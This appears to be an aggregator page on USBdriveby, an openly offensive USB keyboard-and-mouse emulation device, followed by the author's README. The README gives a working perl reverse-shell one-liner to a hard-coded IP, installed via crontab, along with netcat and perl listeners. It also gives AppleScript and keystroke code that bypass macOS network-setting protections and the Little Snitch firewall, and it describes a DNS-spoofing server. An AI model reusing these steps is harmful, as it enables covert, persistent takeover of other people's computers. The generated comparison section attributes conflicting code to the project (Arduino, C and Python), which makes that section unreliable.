 usbdriveby
USBdriveby exploits the trust of USB devices by emulating an HID keyboard and mouse, installing a cross-platform firewall-evading backdoor, and rerouting DNS within seconds of plugging it in.
Top Related Projects

The Official Bash Bunny Payload Repository

P4wnP1 A.L.O.A. by MaMe82 is a framework which turns a Rapsberry Pi Zero W into a flexible, low-cost platform for pentesting, red teaming and physical engagements ... or into "A Little Offensive Appliance".

Wireless keystroke injection attack platform

WiFi HID Injector - An USB Rubberducky / BadUSB On Steroids.
The Official USB Rubber Ducky Payload Repository
Quick Overview
USBdriveby is a hardware-based attack platform that exploits USB vulnerabilities in computers. It emulates a keyboard and mouse to automatically and rapidly execute commands on a target machine when plugged in, potentially compromising the system's security in seconds.
Pros
- Highly effective for demonstrating USB-based security vulnerabilities
- Can be customized for various attack scenarios and target systems
- Compact and easily concealable design
- Raises awareness about the risks of leaving USB ports unprotected
Cons
- Can be used maliciously to compromise systems and steal data
- Requires physical access to the target machine
- May be detected by some advanced security systems
- Ethical concerns regarding its use and distribution
Code Examples
This project is primarily a hardware-based attack platform and does not include a traditional code library. However, it does involve programming the Arduino-based device. Here are a few examples of the type of code used in the project:
// Example of initializing the keyboard emulation
#include <Keyboard.h>

void setup() {
  Keyboard.begin();
}
// Example of sending keystrokes to open a command prompt
void openCommandPrompt() {
  Keyboard.press(KEY_LEFT_GUI);
  Keyboard.press('r');
  Keyboard.releaseAll();
  delay(100);
  Keyboard.print("cmd");
  Keyboard.press(KEY_RETURN);
  Keyboard.release(KEY_RETURN);
}
// Example of executing a command
void executeCommand(String command) {
  Keyboard.println(command);
  delay(100);
  Keyboard.press(KEY_RETURN);
  Keyboard.release(KEY_RETURN);
}
Getting Started
To get started with USBdriveby:
- Obtain the necessary hardware components (Arduino Leonardo or similar, USB cable, etc.)
- Clone the repository:
git clone https://github.com/samyk/usbdriveby.git - Install the Arduino IDE and required libraries
- Open the USBdriveby sketch in the Arduino IDE
- Customize the attack script as needed
- Upload the sketch to your Arduino device
- Connect the device to a target machine to execute the attack
Note: This project should only be used for educational purposes or authorized security testing. Always obtain proper permission before using on any system you do not own.
Competitor Comparisons
The Official Bash Bunny Payload Repository
Pros of bashbunny-payloads
- Larger community and more extensive collection of payloads
- Supports a wider range of attack scenarios and techniques
- Regular updates and maintenance from Hak5 team
Cons of bashbunny-payloads
- Requires specific Bash Bunny hardware, which can be costly
- More complex setup and configuration process
- Steeper learning curve for beginners
Code Comparison
USBdriveby (Arduino-based):
void setup() {
  Keyboard.begin();
  Mouse.begin();
}

void loop() {
  // Payload execution code
}
bashbunny-payloads (Bash Bunny):
#!/bin/bash
# Payload execution
ATTACKMODE HID STORAGE
QUACK GUI r
QUACK DELAY 100
QUACK STRING powershell -WindowStyle Hidden -Exec Bypass
QUACK ENTER
The USBdriveby project uses Arduino-compatible code, making it more accessible for hobbyists and those familiar with microcontroller programming. In contrast, bashbunny-payloads utilizes a custom scripting language called DuckyScript, which is specifically designed for HID attacks and offers more advanced features.
P4wnP1 A.L.O.A. by MaMe82 is a framework which turns a Rapsberry Pi Zero W into a flexible, low-cost platform for pentesting, red teaming and physical engagements ... or into "A Little Offensive Appliance".
Pros of P4wnP1_aloa
- More versatile and feature-rich, supporting multiple attack vectors
- Actively maintained with regular updates and community support
- Runs on Raspberry Pi, providing a dedicated hardware platform
Cons of P4wnP1_aloa
- More complex setup and configuration required
- Larger footprint and potentially more detectable due to hardware requirements
- May require more technical expertise to utilize effectively
Code Comparison
P4wnP1_aloa (JavaScript):
function OnKeyboardUp(event) {
    typingSpeed = 0;
    if (event.key == "Enter") {
        HandleEnter();
    }
}
USBdriveby (Arduino):
void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(5000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(100);
}
P4wnP1_aloa offers more sophisticated scripting capabilities, while USBdriveby focuses on simple, direct keystrokes. P4wnP1_aloa's code demonstrates event handling and function calls, whereas USBdriveby's code shows basic keystroke commands and delays.
Both projects serve as USB-based attack tools, but P4wnP1_aloa provides a more comprehensive framework for various penetration testing scenarios. USBdriveby, on the other hand, offers a simpler, more targeted approach for specific USB-based attacks.
Wireless keystroke injection attack platform
Pros of WiFiDuck
- Wireless capabilities allow for remote execution of payloads
- Supports multiple keyboard layouts for international use
- Active development and community support
Cons of WiFiDuck
- More complex setup and configuration required
- Larger physical footprint due to additional hardware components
- May require more power consumption
Code Comparison
WiFiDuck:
void loop() {
  wifi.update();
  duckscript.runLine();
  led.update();
}
USBdriveby:
int main(void) {
  usb_init();
  while (1) {
    usb_task();
  }
}
The WiFiDuck code showcases its wireless functionality and script execution, while USBdriveby focuses on USB communication. WiFiDuck's loop handles multiple tasks, including WiFi updates and LED control, indicating a more feature-rich implementation. USBdriveby's simpler loop reflects its more straightforward USB-based approach.
Both projects serve as keystroke injection tools, but WiFiDuck offers more flexibility with its wireless capabilities and broader feature set. USBdriveby, on the other hand, provides a simpler, plug-and-play solution that may be easier to deploy in certain scenarios. The choice between the two depends on the specific requirements of the user and the intended use case.
WiFi HID Injector - An USB Rubberducky / BadUSB On Steroids.
Pros of WHID
- More versatile: Can be used as a Wi-Fi HID injector, allowing remote control
- Supports multiple payloads and scripting languages
- Actively maintained with regular updates and community support
Cons of WHID
- More complex setup and configuration required
- Larger physical footprint compared to USBdriveby
- May require additional hardware for full functionality
Code Comparison
WHID (Arduino-based payload):
#include <Keyboard.h>
void setup() {
  Keyboard.begin();
  delay(1000);
  Keyboard.press(KEY_LEFT_GUI);
  Keyboard.press('r');
  Keyboard.releaseAll();
}
USBdriveby (Python-based payload):
import usb.core
import usb.util

dev = usb.core.find(idVendor=0x1234, idProduct=0x5678)
if dev is None:
    raise ValueError('Device not found')
Summary
WHID offers more flexibility and remote capabilities, making it suitable for advanced penetration testing scenarios. USBdriveby, on the other hand, is simpler and more focused on quick, local attacks. The choice between the two depends on the specific requirements of the security assessment and the user's technical expertise.
The Official USB Rubber Ducky Payload Repository
Pros of usbrubberducky-payloads
- Larger community and more extensive collection of payloads
- Regular updates and contributions from multiple developers
- Supports a wider range of attack scenarios and target systems
Cons of usbrubberducky-payloads
- Requires specific hardware (USB Rubber Ducky) to execute payloads
- May be more complex to set up and use for beginners
- Some payloads may be outdated or require modification for current systems
Code Comparison
USBdriveby:
void setup() {
  Keyboard.begin();
  Mouse.begin();
}

void loop() {
  // Main attack logic
}
usbrubberducky-payloads:
DELAY 1000
GUI r
DELAY 200
STRING cmd
ENTER
DELAY 500
STRING echo Hello, World!
ENTER
The USBdriveby project uses Arduino-based code for keyboard and mouse emulation, while usbrubberducky-payloads uses a specific Ducky Script language for payload creation. USBdriveby focuses on a single attack scenario, whereas usbrubberducky-payloads offers a variety of payload options for different purposes.
Convert  designs to code with AI

Introducing Visual Copilot: A new AI model to turn Figma designs to high quality code using your components.
Try Visual CopilotREADME
USBdriveby
USBdriveby is a device you stylishly wear around your neck which can quickly and covertly install a backdoor and override DNS settings on an unlocked machine via USB in a matter of seconds. It does this by emulating a keyboard and mouse, blindly typing controlled commands, flailing the mouse pointer around and weaponizing mouse clicks.
In this project, we'll learn how to exploit a system's blind trust in USB devices, and learn how a $20 Teensy microcontroller can evade various security settings on a real system, open a permanent backdoor, disable a firewall, control the flow of network traffic, and all within a few seconds and permanently, even after the device has been removed.
by @SamyKamkar // code@samy.pl // http://samy.pl // Dec 17, 2014
Code available on github

Overview
I often wear a microcontroller around my neck, and have a few for a various fun tasks. One that's more interesting is this, USBdriveby, which emulates a keyboard and mouse when plugged into a machine, exploiting the blind trust machines give USB devices.
Specifically, when you normally plug in a mouse or keyboard into a machine, no authorization is required to begin using them. The devices can simply begin typing and clicking. We exploit this fact by sending arbitrary keystrokes meant to launch specific applications (via Spotlight/Alfred/Quicksilver), permanently evade a local firewall (Little Snitch), install a reverse shell in crontab, and even modify DNS settings without any additional permissions.
While this example is on OS X, it is easily extendable to Windows and *nix.
We even evade OS X's security - while they attempt to prevent network changes being done by just a "keyboard", and even prevent most applications from changing position (special authorized accessibility features must be enabled which we don't have authorization for), we evade both of these with some unprotected applescript and carefully planned mouse movements. While a device like Rubber Ducky is similar, it's unable to mount the same attacks as it lacks HID Mouse emulation.
If you haven't checked out BadUSB, please do. The awesome Karsten Nohl and the srlabs team have developed some much more advanced methods of USB pwnage and have demonstrated this, though they have not released any code.
Software
USBdriveby
You can acquire the USBdriveby microcontroller source code from my github: https://github.com/samyk/usbdriveby
I've written it for both Teensy and Arduino microcontrollers, however not all Arduinos are capable of emulating a USB HID keyboard/mouse (the Arduino Nano specifically cannot).
dns_spoofer.pl
I've created a DNS server which responds to normal DNS requests properly, however sends spoofed answers for specific hostnames. This runs on a remote host and allows us to manipulate the traffic of the system that's been hit by USBdriveby.
This is also available on my github: https://github.com/samyk/usbdriveby
Net::DNS
My DNS spoofer depends on the Net::DNS suite of perl modules.
perl backdoor
We use a perl backdoor I developed as virtually all OS X and *nix machines have perl installed by default. You'll find many of these systems don't come with a C compiler, especially in the bare bones version, but perl is always quietly available.
perl -MIO::Socket -e'$c=new IO::Socket::INET("72.14.179.47:1337");print$c `$_`while<$c>'
netcat
To evade the local router and not require any ports opening up, we produce a reverse shell by connecting out to a server we control every 5 minutes via crontab, and once the connection is established, we can begin sending commands to the compromised machine. If the connection dies, the compromised system will connect back within 5 minutes. netcat is an easy way to support this.
netcat -l 1337
You could also use perl in lieu of netcat again:
perl -MIO -e'$c=new IO::Socket::INET(LocalPort,1337,Listen)->accept;print$c $_ while <STDIN>'
Hardware

Teensy
$20: Teensy 3.1 is an awesome USB based microcontroller. It's small, more powerful than typical Arduinos, and inexpensive. It's perfect for this project with it's small form factor, support for emulating USB devices such as HID keyboards and mice, and it looks rad.
Chain
Get a cool chain so you can wear your USBdriveby device around as a pendant. You'll get compliments on your jewelry, but little do they know...
Overriding DNS Servers
In OS X, if you attempt to adjust DNS servers via networksetup -setdnsservers, it asks for a password.
If you try modifying /etc/resolv.conf, it asks for a password.
If you try moving a window to a specific position on the screen via accessibility settings, it asks for a password.
However, if you can go into the Network settings and manually click some buttons that the system prevents you from clicking with the keyboard, you can adjust settings without a password.
Since we can emulate a mouse, we can actually click on these buttons! Unfortunately we have no idea where on the screen the button will reside, and the system won't let us reposition the System Preferences window...or so they believe.
One feature that is not restricted is resizing a window, but while resizing, you can actually specificy where the resizing is to occur, evading the positional security! Once you resize the window via AppleScript, we can position it in the top left corner, and always know where the "OK" and "Apply" buttons will be relative to that point.
We also need to know where our mouse position is, which realistically we will no idea. So we can simply run our mouse to the top left of the screen, much further than it will go, and then we can assume we'll be essentially the same position as the window, and then can move relatively from there. If we run into hot corners, we can just hit the corner again.
Here's the AppleScript that evades this:
# Ironically if we attempt to set the *position* of the window,
# we are either required to authenticate or we get an error, eg:
#		set position of first window of application process "System Preferences" to {100, 100}
# 31:114: execution error: System Events got an error: osascript is not allowed assistive access. (-1719)
#
# Additionally, running `networkscript` from the command line also requires authority.
#
# We evade this by changing the *bounds* of the window, and ultimately placing it in
# a location that we know we can access by strategically manipulating the mouse.

tell application "System Events"
	set pwnBounds to {0, 0, 700, 700}
	set bounds of window "System Preferences" of application "System Preferences" to pwnBounds
end tell
Evading the Little Snitch Firewall
Ironically, the Little Snitch firewall conveniently allows you to use keyboard shortcuts to permanently allow outbound connections from our software! We simply send the right keystrokes (up up up left left enter), and voila. We never have to worry about it again.

If the user does not have Little Snitch installed, we want to avoid hitting the up arrow in Terminal as we may accidentally launch a previous command, so we can also send a Ctrl+C to "kill" the current line in Terminal, where Ctrl+C does nothing in the Little Snitch modal.
  // move our keyboard using the arrow keys to allow this host permanently ;)
  // ^ ^ ^ < < enter
  k(KEY_UP);
  k(KEY_UP);
  k(KEY_UP);
  k(KEY_LEFT);
  k(KEY_LEFT);

  // go to beginning of line if there's no little snitch (Ctrl+A)
  // since we would still be in terminal
  ctrl(KEY_A);  // go to beginning of line (Ctrl+a)
  shift(KEY_3); // add a # (shift+3)
  ctrl(KEY_C);  // ^C to exit line (Ctrl+c)

  k(KEY_ENTER); // submit little snitch
Emulating HID Devices
I go into the code and emulating devices in the video!
Custom DNS Server
I developed a simple DNS server which actually answers requests properly except in the case of specific hosts we wish to spoof. We can spoof them in the code or simply add them to /etc/hosts as my software spoofs anything in /etc/hosts as well.
Questions?
Feel free to contact me with any questions!
Follow @SamyKamkar on Twitter!
You can see more of my projects at http://samy.pl or contact me at code@samy.pl.
Top Related Projects
The Official Bash Bunny Payload Repository
P4wnP1 A.L.O.A. by MaMe82 is a framework which turns a Rapsberry Pi Zero W into a flexible, low-cost platform for pentesting, red teaming and physical engagements ... or into "A Little Offensive Appliance".
Wireless keystroke injection attack platform
WiFi HID Injector - An USB Rubberducky / BadUSB On Steroids.
The Official USB Rubber Ducky Payload Repository
Convert designs to code with AI
Introducing Visual Copilot: A new AI model to turn Figma designs to high quality code using your components.
Try Visual Copilot